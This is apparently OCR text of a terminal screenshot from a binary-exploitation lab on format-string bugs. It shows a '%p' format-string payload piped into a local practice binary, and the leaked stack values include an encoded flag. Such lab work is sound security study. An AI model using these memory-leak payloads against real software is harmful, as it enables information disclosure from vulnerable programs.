 Activities Terminal Sep 10 23:35
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING python3 -c "print('%p '*50)" | ./format
0x560537a2a2a1 (nil) 0x7ff0cfec4980 0x7ffff9c54d70 (nil) 0x615f697b67616c66 0x6e65646469685f6d 0x7d (nil) 0x7025
207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x70
25207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x
7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070
0x207025207025 0x5605373fd26d 0x7ff0cfec9fc8 0x5605373fd220 (nil) 0x5605373fd0a0 0x7ffff9c54f30 0xc92c7617f0afe0
00 (nil) 0x7ff0cfd000b3 0x7ff0cff0b620 0x7ffff9c54f38 0x100000000 0x5605373fd189 0x5605373fd220 0x83ec8edbedeae5
ff 0x5605373fd0a0 0x7ffff9c54f30 (nil) (nil) 0x7c137d51714ae5ff 0x7c0d117bed24e5ff (nil) #
→ 0X0C-FORMAT_STRING python3 -c "print('%p '*50)" | ./format
0x561cc3bc82a1 (nil) 0x7efe00675980 0x7ffdf192adf0 (nil) 0x615f697b67616c66 0x6e65646469685f6d 0x7d (nil) 0x7025
207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x70
25207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x
7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070
0x207025207025 0x561cc331e26d 0x7efe0067afc8 0x561cc331e220 (nil) 0x561cc331e0a0 0x7ffdf192afb0 0x4065ff1364fea4
00 (nil) 0x7efe004b10b3 0x7efe006bc620 0x7ffdf192afb8 0x100000000 0x561cc331e189 0x561cc331e220 0xcf4205df7deb88
f4 0x561cc331e0a0 0x7ffdf192afb0 (nil) (nil) 0x30b9e6fa204b88f4 0x32be05495d2588f4 (nil) #
→ 0X0C-FORMAT_STRING python
zsh: command not found: python
→ 0X0C-FORMAT_STRING python3
Python 3.8.10 (default, Jun  2 2021, 10:49:15)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 50-18
32
>>>
→ 0X0C-FORMAT_STRING